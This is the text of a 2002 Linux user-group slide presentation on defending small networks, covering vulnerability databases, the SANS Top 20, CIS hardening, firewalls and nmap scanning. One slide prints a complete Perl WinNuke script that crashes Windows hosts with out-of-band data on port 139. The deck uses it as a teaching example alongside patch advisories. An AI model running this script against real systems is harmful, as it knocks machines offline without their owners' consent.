### **CALUG** November 13, 2002

### Defending Small Networks

John Lewis Iewisjwl@aol.com Chad Brigance definity.geo@yahoo.com



# © Copyright 2002 JW Lewis



# Vulnerability

The only reason that no hacker has successfully attacked your network is that none have tried. Bugs give them access.

A ttacksConsequencesV inusC rashBuffer O verflowD enial of ServiceTrojan H orseLost D ataW eak passw ordC om prom ised D ataBad installLegal risks



# Tonight

- A few attacks
- Some resources
- Defense in depth
- Sniff with SNORT
- Assess with NESSUS,
- Alert on intrusions
- Analyze alerts



### Disclaimers

- Before you run any of these tools on a machine, you should verify that you have the written permission of the owner for the specific actions you propose.
- We accept no responsibility for any damage to machines or networks if you repeat these experiments on your own.



### Oldie but Goodie

#!/usr/bin/perl
# Ghent - ghent@bounty-hunters.com

```
# Perl version of Winnuke by _eci
use strict; use Socket;
my($h,$p,$in_addr,$proto,$addr);
$h = "$ARGV[0]"; $p = 139 if (!$ARGV[1]);
if (!$h) {print "A hostname must be provided."
"Ex: www.microsoft.com\n";}
```

```
$in_addr = (gethostbyname($h))[4];
$addr = sockaddr_in($p,$in_addr);
$proto = getprotobyname('tcp');
socket(S, AF_INET, SOCK_STREAM, $proto) or die $!;
connect(S,$addr) or die $!; select S; $| = 1;
```

```
select STDOUT;
print "Nuking: $h:$p\n"; send S,"Sucker",MSG_OOB;
print "Nuked!\n"; close S;
```

http://www.insecure.org/sploits/windows.OOB.DOS.html



### Result: BSOD

### Windows

A fatal exception has occured at 0028:C00287A@3 The currrent application will be terminated.

\* Press any key to terminate the current application
 \* Press CTRL+ALT+DEL to restart your computer. You
 will lose any unsaved information in all applications.

Press any key to continue

# **ICAT/CVE Database**

| <b>X ICAT Metabase: A CVE Based V</b><br>File Edit View Go Communicator        |                                                                              |                                                                                                    |
|--------------------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ICAT You                                                                       | ur CVE Vulnerability Search En<br>RCH DOWNLOAD NOTIFICA                      |                                                                                                    |
| Welcome to ICAT!                                                               | Vulnerability Name:<br>This reference is to a non-NIST site.<br>(disclaimer) | CVE-1999-0153                                                                                               |
| 5211 vulnerabilities<br>Last updated:                                          | Published before:                                                            | 7/1/1997                                                                                                    |
| 11/04/02<br><i>ICAT</i> is a searchable                                        | Summary:                                                                     | Windows 95/NT out of band (OOB) data denial of service through NETBIOS port, aka WinNuke.                   |
| index of information on<br>computer vulnerabilities.                           | Severity:                                                                    | Medium                                                                                                    |
| It provides search<br>capability at a fine                                     | Vulnerability type:                                                          | Unknown                                                                                                    |
| granularity and links<br>users to vulnerability                                | Exploitable Range:                                                           | Remote                                                                                                    |
| and patch information.                                                         | Loss type:                                                                   | Availability                                                                                                |
| Enter your e-mail address and<br>press "Add" to receive ICAT<br>announcements. | Reference 1:<br>This reference is to a non-NIST site.<br>(disclaimer)        | Source: ISS X-Force<br>Type: General                                                                        |
|                                                                                |                                                                              | http://xforce.iss.net/static/173.php                                                                        |
| Add<br>The ICAT team<br>appreciates the<br>contributions and                   | Vulnerable software and versions:                                            | Microsoft, Windows NT, .<br>Microsoft, Windows 95, .<br>SCO, Open Server, 5.0<br>Microsoft, Windows 2000, . |
| Documen                                                                        | t: Done                                                                      |                                                                                                    |

Copyright 2002 JW Lewis

0

#### http://icat.nist.gov/icat.cfm?cvename=CVE-1999-0153



### **ISS Database**

ISS X-Force Database: win-oob (173): Out of Band (OOB) data denial of se

### INTERNET |SECURITY |SYSTEMS<sup>™</sup>

PRODUCTS & SERVICES | SECURITY CENTER | CUSTOMER SUPPORT | PARTNERS | ABOUT ISS

Home > Security Center > X-Force Database Results

win-oob (173)

🗢 Medium Risk

Out of Band (OOB) data denial of service

#### Description:

By sending out-of-band data to port 139, an attacker can cause a Windows system to lose network capability and possibly crash. Other systems besides Windows systems may also be vulnerable to this attack, for example SCO OpenServer 5.0 has been reported as vulnerable.

#### Platforms Affected:

SCO Open Server 5.0 Windows 95 Windows NT Any version

#### Remedy:

Apply the latest Windows NT Service Pack (SP4 or higher), available from the Microsoft Product Support Services Web site. See References.

http://www.iss.net/security center/static/173.php

### Vendor Support



http://support.microsoft.com/default.aspx?scid=KB;en-us;q168747



# WinNuke is Back!

A reincarnated version of WinNuke has surfaced recently, and it can affect Windows NT, 2000, XP, and even .NET. The new version of WinNuke connects to port 139 and/or port 445. Port 139 is one of the ports used by NetBIOS; port 445 is used by Active Directory. A malformed Server Message Block (SMB) packet is sent to one of these ports, and after a few seconds, the system comes crashing down.

0

http://builder.com.com/article.jhtml?id=r00620020930JMS01.htm



### There Are More

| risk | threat                                                                                                  | discovered        | protection        |
|------|----------------------------------------------------------------------------------------------------|-------------------|-------------------|
| •    | <u>Backdoor.Assasin.C</u><br>Backdoor.Assasin.11 [KAV], Backdoor-AGS<br>[McAfee]                        | November 22, 2002 | November 22, 2002 |
|      | W32.Fusic@mm                                                                                            | November 22, 2002 | November 22, 2002 |
|      | Downloader.BO.dr                                                                                        | November 21, 2002 | November 22, 2002 |
| •    | VBS.Zsyang@mm<br>I-Worm.Zsyang [KAV], VBS/Zsyang.A@mm<br>[F-Prot]                                       | November 21, 2002 | November 22, 2002 |
|      | Backdoor.Ripjac                                                                                         | November 21, 2002 | November 21, 2002 |
|      | Backdoor.Lanfilt                                                                                        | November 20, 2002 | November 20, 2002 |
|      | Backdoor.Spoofbot                                                                                       | November 19, 2002 | November 20, 2002 |
| •    | W32.Stopin@mm                                                                                           | November 18, 2002 | November 19, 2002 |
|      | W32.HLLW.Togod                                                                                          | November 18, 2002 | November 19, 2002 |
| •    | W32.Brid.B@mm<br>W32/Braid.b@MM [McAfee]                                                                | November 18, 2002 | November 19, 2002 |
|      | Backdoor.IrcContact<br>Backdoor.IrcContact.20 [AVP]                                                     | November 18, 2002 | November 18, 2002 |
| •    | Backdoor.Y3KRat.14<br>Backdoor.Y3KRat.14.b [AVP], BackDoor-GQ.svr<br>[McAfee], BKDR_Y3KRAT.14.A [Trend] | November 18, 2002 | November 18, 2002 |
| •    | <u>Backdoor.Jeem</u><br>BKDR_JEEM.A [Trend], BackDoor-AML<br>[McAfee]                                   | November 15, 2002 | November 18, 2002 |
|      | Backdoor.RemoteNC.B                                                                                     | November 15, 2002 | November 18, 2002 |

http://security1.norton.com/ssc/home.asp?j=1&langid=ie&venid=sym&plfid=00&pkj=ZUGEWYDMGJCDBXWVPGC



### **IE Vulnerabilities**

#### \_ 🗆 × Qualys Browser Checkup - JW Lewis File Edit View Favorites Tools Help Look at what I've already discovered about your computer... Your Software & Monitor Your Browser System Overview: Browser Info: Platform: Win32 Type: Microsoft Internet Explorer Win98 OS: Version: IE6 CPU Class: x86 Browser Language: en-us IP Address: 68.55.90.41 Cookies: true Host Name: pcp02425589pcs.howard01.md.comcast.net Java: true System en-us Language: JavaScript and Engine Info: User en-us JavaScript Version: 1.3 Language: Script Engines Version: 5.6 Thu Dec 5 01:47:00 EST 2002 System IE 4/5/8 Script Engines: JScript Time: Browser History: Display Settings: Sites visited in this window: 16 Resolution: 1024X768 Max Window Size: 1024X768 Color Depth: 16 bit Click here to see what else I can find! qualys Send to a friend Click here for a FREE Network Security Scan

### Clipboard



0

Copyright

2002

**JW** Lewis

# Program Execution



0



### File Execution



0

Copyright

2002

**JW** Lewis

# **Social Engineering**

**CERT® Incident Note IN-2002-03** Social Engineering Attacks Instant Messaging Release Date: March 19, 2002

"You are infected with a virus that lets hackers get into your machine and read ur files, etc. I suggest you to download [malicious url] and clean ur infected machine. Otherwise you will be banned from [IRC network]."

http://www.cert.org/incident notes/IN-2002-03.html



**FOP 20 LIST** 

W1 Internet Information Services (IIS) W2 Microsoft Data Access Components (MDAC) Copyright W3 Microsoft SQL Server W4 NETBIOS -- Unprotected Windows Networking W5 Anonymous Logon -- Null Sessions W5 Anonymous Logon -- Null Sessions W6 LAN Manager Authentication -- Weak LM Hashin W7 General Windows Authentication -- Passwords W8 Internet Explorer W9 Remote Registry Access W10 Windows Scripting Host

0

http://www.sans.org/top20/



U1 Remote Procedure Calls (RPC) U2 Apache Web Server U3 Secure Shell (SSH) U4 Simple Network Management Protocol (SNMP) U5 File Transfer Protocol (FTP) **U6 R-Services -- Trust Relationships** U7 Line Printer Daemon (LPD) **U8** Sendmail **U9 BIND/DNS** U10 General Unix Authentication -- Passwords

0

Copyright

2002

JW Lewis

http://www.sans.org/top20/



### **Ports Scanned**

| Service        | Port                | Protocol | Hostility | Explanation                               |        |
|----------------|---------------------|----------|-----------|-------------------------------------------|--------|
| ииср           | 540                 | TCP      | Med       | Legacy file transfer service              | @      |
| mount          | 635                 | UDP      | Hi        | NFS mount service                         | $\sim$ |
| socks          | 1080                | TCP      | Hi        | potential spam relay point                | ò      |
| SQL            | 1114                | TCP      | Hi        | part of an sscan signature                | γd     |
| openwin        | 2000                | TCP      | Hi        | OpenWindows windowing system              | pyrig  |
| NFS            | 2049                | TCP/UDP  | Hi        | remote filesystem access                  | чb     |
| pcanywherestat | 5632                | UDP      | Lo        | PC Anywhere                               | +      |
| X11            | 6000+n              | TCP      | Hi        | X Windows                                 | 20     |
| NetBus         | 12345, 12346, 20034 | TCP      | Hi        | Your computer is WIDE OPEN to anyone.     | 0      |
| Back Orifice   | 31337               | UDP      | Hi        | Back Orifice trojan horse (system access) | 2      |
| Hack'a'Tack    | 31790, 31789        | UDP      | Hi        | Windows Hack'a'Tack trojan                | ٦V     |
| traceroute     | 33434-33523         | UDP      | Lo        | incoming traceroute                       | <      |
| ping           | 8                   | ICMP     | Lo        | incoming ping                             | ٢      |
| redirect       | 5                   | ICMP     | Hi        | incoming routing redirect bomb            | ewis   |



# **Defense** in **Depth**



 Open Source Gold Standard Hardware firewall
Software firewall
Network IDS
Assessment
Host IDS Host IDS

0

http://www.mitre.org/pubs/edge/february 01/mckenney.htm Picture credit:

### **Open Source**

Open Source Software has experienced a significantly lower number of attacks. So the first step in network defence is to switch to LINUX? *Maybe*?



### **Gold Standard**

The Gold Standard is potentially the most important advance in information security. A US National Security Agency study found that more than 85% of successful system compromises would have been blocked had the owners been using the Gold Standard, which was jointly developed by the Center for Internet Security, NSA, DISA, NIST and GSA.



http://www.cisecurity.org/

# THE CENTER FOR **SECURITY**

| 1 | Patches                                | . 6 |
|---|----------------------------------------|-----|
|   | 1.1 Apply latest OS patches            | . 6 |
| 2 | Minimize inetd/xinetd network services | .7  |

- 2.1 Disable all inetd/xinetd ser **2.2**
- 2.2 Set TCP Wrappers/xinetd B

Enable FTP, if necessary ....

Enable rlogin/rsh/rcp,

Enable TFTP, if necessary.

Set TCP Wrappers/xinetd A

Turn off services which are

Disable NFS server process

Disable NFS client processe

Disable NIS client processe

Disable NIS server processe

Disable other RPC-based se

Disable SMB (Windows Fil

Disable the Netfs script .....

Disable printer daemons, if

Disable the X server runnin

Disable email server, if pos

Disable Web server, if poss

Minimize boot services .....

2.3 Enable telnet, if necessa

2.4

2.5

2.6

2.7

3.1

3.2

3.3

3.4

3.5

3.6

3.7

3.8

3.9

3.10

3.11

3.12

3

#### 2 Set TCP Wrappers/xinetd Banners

#### Action:

```
mkdir /etc/banners
```

```
cd /etc/banners
```

```
if [ -e /usr/doc/tcp_wrappers-7.6/Banners.Makefile ] then
```

```
cp /usr/doc/tcp_wrappers-7.6/Banners.Makefile Makefile
```

else

cp /usr/share/doc/tcp\_wrappers-7.6/Banners.Makefile \ Makefile

fi

```
echo "Authorized uses only. All activity may be \
monitored and reported." > prototype
make
```

#### Discussion:

Linux distributions display banners in two different ways. On older or more conservative systems, TCP Wrappers (started via inetd) provides access control and login banners. Newer systems often use xinetd, which allows banners natively. In either case, the banners need the same preparation.

### http://www.cisecurity.org/



# **Execution Log**

#### . /usr/local/CIS/CISscan

- . Positive: 1.1 System appears to have been patched within the last month.
- . Positive: 2.2 Authorized usage banners are configured well in inetd/xinetd o
- . Positive: 2.3 telnet is deactivated.
- . Positive: 2.4 ftp is deactivated.
- . Positive: 2.5 rsh, rcp and rlogin are deactivated.
- . Positive: 2.6 tftp is deactivated.
- Negative: 2.7 xinetd either requires global 'only-from' statement
- . Negative: 3.1 apmd not deactivated.
- . Negative: 3.1 gpm not deactivated.
- . Negative: 3.1 isdn not deactivated.
- . Positive: 3.2 NFS Server script nfs is deactivated.
- Negative: 3.3 NFS script nfslock not deactivated.
- Negative: 3.3 NFS script autofs not deactivated.
- Positive: 3.4 NIS Client processes are deactivated.
- Positive: 3.5 NIS Server processes are deactivated.
- Negative: 3.6 portmapper not deactivated.
- Positive: 3.7 samba windows filesharing daemons are deactivated.



# Hardware Firewall

- Stops most hackers
- Works at port level
- Hides PCs from INTERNET
- Can protect entire network



http://www.pcmag.com/article2/0,4149,653189,00.asp



# Hardware Firewall

- Product: Linksys Firewall Router
- Price: \$89 list
- Company: Linksys Group Inc.,



http://www.linksys.com





| Method | Description                                                                                                    | Advantages                                                                                                    | Disadvantages                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| NAT    | Network Address<br>Translation (NAT) places<br>internal network IP<br>subnetworks behind one or<br>a small pool of external IP<br>addresses, masquerading all<br>requests to one source<br>rather than several | <ul> <li>Can be configured<br/>transparently to machines<br/>on a LAN</li> <li>Protection of many<br/>machines and services<br/>behind one or more<br/>external IP address(es),<br/>simplifying administration<br/>duties</li> <li>Restriction of user access<br/>to and from the LAN can be<br/>configured by opening and<br/>closing ports on the NAT<br/>firewall/gateway</li> </ul> | <ul> <li>Cannot prevent malicious<br/>activity once users connect<br/>to a service outside of the<br/>firewall.</li> </ul> |

https://www.redhat.com/docs/manuals/linux/RHL-8.0-Manual/security-guide/



### **Packet Filter**

|                  |                                                                                                    | · ·                                                                                                    |                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Packet<br>Filter | Packet filtering firewalls<br>read each data packet that<br>passes within and outside of<br>a LAN. It can read and<br>process packets by header<br>information and filters the<br>packet based on sets of<br>programmable rules<br>implemented by the firewall<br>administrator. The Linux<br>kernel has built-in packet<br>filtering functionality<br>through the netfilter kernel<br>subsystem. | <ul> <li>Customizable through the iptables front-end utility</li> <li>Does not require any customization on the client side, as all network activity is filtered at the router level rather than at the application level</li> <li>Since packets are not transmitted through a proxy, network performance is faster due to direct connection from client to remote host</li> </ul> | <ul> <li>Cannot filter packets for<br/>content like proxy firewalls</li> <li>Processes packets at the<br/>protocol layer, but cannot<br/>filter packets at an<br/>application layer</li> <li>Complex network<br/>architectures can make<br/>establishing packet filtering<br/>rules difficult, especially if<br/>coupled with <i>IP</i><br/><i>masquerading</i> or local<br/>subnets and DMZ networks</li> </ul> |

https://www.redhat.com/docs/manuals/linux/RHL-8.0-Manual/security-guide/



### Proxy

| Method | Description                                                                                                    | Advantages                                                                                                    | Disadvantages                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Proxy  | Proxy Firewalls filter all<br>requests of a certain<br>protocol or type from LAN<br>clients to a proxy machine,<br>which then makes those<br>requests to the Internet on<br>behalf of the local client. A<br>proxy machine acts as a<br>buffer between malicious<br>remote users and the<br>internal network client<br>machines. | <ul> <li>Gives administrators<br/>control over what<br/>applications and protocols<br/>function outside of the<br/>LAN</li> <li>Some proxy servers can<br/>cache data so that clients<br/>can access frequently<br/>requested data from the<br/>local cache rather than<br/>having to use the Internet<br/>connection to request it,<br/>which is convenient for<br/>cutting down on<br/>unnecessary bandwidth<br/>consumption</li> <li>Proxy services can be<br/>logged and monitored<br/>closely, allowing tighter<br/>control over resource<br/>utilization on the network</li> </ul> | <ul> <li>Proxies are often<br/>application specific<br/>(HTTP, telnet, etc.) or<br/>protocol restricted (most<br/>proxies work with TCP<br/>connected services only)</li> <li>Application services<br/>cannot run behind a proxy,<br/>so your application servers<br/>must use a separate form<br/>of network security</li> <li>Proxies can become a<br/>network bottleneck, as all<br/>requests and transmissions<br/>are passed through one<br/>source rather than direct<br/>client to remote service<br/>connections</li> </ul> |

https://www.redhat.com/docs/manuals/linux/RHL-8.0-Manual/security-guide/



### Test it Too



http://grc.com/su-firewalls.htm



### Software Firewall

### Cheap

- Stops most hackers
- Works at application level
- Analyzes incoming and outgoing



### **Red Hat Firewall**

redhat.

#### Firewall Configuration

Online Help

A firewall sits between your computer and the network, and determines which resources on your computer remote users on the network are able to access. A properly configured firewall can greatly increase the out-ofthe-box security of your system.

Choose the appropriate security level for your system.

High Security - By choosing High Security, your system will not accept connections that are not explicitly defined by you. By default, only the following connections are allowed:

Belease Notes

🔯 Hide Help

|                                         | all rules   |      |  |
|-----------------------------------------|-------------|------|--|
| © <u>C</u> ustomize<br>[rusted devices: |             |      |  |
| Insted devices:                         |             |      |  |
|                                         | eth0        |      |  |
| Allow incoming:                         | www.er      | TTP) |  |
|                                         | E FTP       | -    |  |
|                                         | SSH .       |      |  |
|                                         | DHCP        |      |  |
|                                         | 🗌 Maif (SM1 | TP)  |  |
|                                         | Teinet      |      |  |
| Other ports:                            |             |      |  |
|                                         |             |      |  |
|                                         |             |      |  |
|                                         |             |      |  |
|                                         |             |      |  |
|                                         |             |      |  |
|                                         |             |      |  |
|                                         |             |      |  |

http://www.redhat.com/support/resources/networking/firewall.html

### **Vulnerability Scan**

| File Output View                                                                                                    | / BETA Options                                                                                      |                                                                                                    | Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Host(s): 192.168.1.1<br>Scan Options:                                                                                                    | 00                                                                                                  | General Options                                                                                                | Scan. Exit                                                                                                    |
| <ul> <li>connect()</li> <li>SYN Stealth</li> <li>Ping Sweep</li> <li>UDP Port Scan</li> <li>FIN Stealth</li> <li>Bounce Scan:</li> </ul> | <ul> <li>Don't Resolve</li> <li>Fast Scan</li> <li>Range of Ports</li> <li>Use Decoy(s):</li> </ul> | <ul> <li>TCP Ping</li> <li>TCP&amp;ICMP</li> <li>ICMP Ping</li> <li>Don't Ping</li> <li>Input File:</li> </ul> | <ul> <li>Fragmentation</li> <li>Get Identd Info</li> <li>Resolve All</li> <li>OS Detection</li> <li>Send on Device</li> </ul> |
|                                                                                                    | Output from: nmap -s                                                                                | S -O 192.168.1.10                                                                                              | )0                                                                                                    |

|            |              |                                             | * |
|------------|--------------|---------------------------------------------|---|
| Starting n | map V. 3.00  | ( www.insecure.org/nmap/ )                  |   |
| Interesti  | ng ports on  | (192,168,1,100):                            |   |
| (The 1596  | ports scanne | d but not shown below are in state: closed) |   |
| Port       | State        | Service                                     |   |
| 135/tcp    | open         | loc-srv                                     |   |
| 139/tcp    | open         | netbios-ssn                                 |   |
| 445/tcp    | open         | microsoft-ds                                | 2 |
| 641/tcp    | open         | unknown                                     |   |
| 1025/tcp   | open         | NFS-or-IIS                                  |   |
